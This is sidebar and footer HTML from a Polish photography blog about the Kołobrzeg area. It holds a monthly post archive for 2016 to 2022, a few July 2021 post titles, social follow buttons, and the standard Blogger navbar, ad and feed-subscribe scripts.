<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://klarascottage.blogspot.com/2021/07/baltyk-czarno-bialy.html'>b&amp;w_20210730</a></li>
<li><a href='https://klarascottage.blogspot.com/2021/07/6-kulinarny-festiwal-kwiatow-jadalnych.html'>6. Kulinarny Festiwal Kwiatów Jadalnych</a></li>
<li><a href='https://klarascottage.blogspot.com/2021/07/ierapetra-co-zobaczyc-w-najbardziej.html'>Ierapetra. Co zobaczyć w najbardziej wysuniętym na...</a></li>
<li><a href='https://klarascottage.blogspot.com/2021/07/czarno-biale.html'>b&amp;w_20210716</a></li>
<li><a href='https://klarascottage.blogspot.com/2021/07/wakacje-nad-morzem.html'>b&amp;w_20210709</a></li>
<li><a href='https://klarascottage.blogspot.com/2021/07/las-w-charzynie.html'>... in the forest ...</a></li>
<li><a href='https://klarascottage.blogspot.com/2021/07/park-wieloryba-rewal.html'>Fun in Rewal</a></li>
<li><a href='https://klarascottage.blogspot.com/2021/07/kamien-pomorski-marina.html'>Swans</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(469)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(430)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(370)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
All photos on this website are copyrighted material and all rights are reserved. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/kolobrzegphoto" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/Kołobrzeg-County-Photo/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/kolobrzegphoto/?hl=pl" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1641890536205926726?origin\x3dhttps://klarascottage.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fklarascottage.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://klarascottage.blogspot.com/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
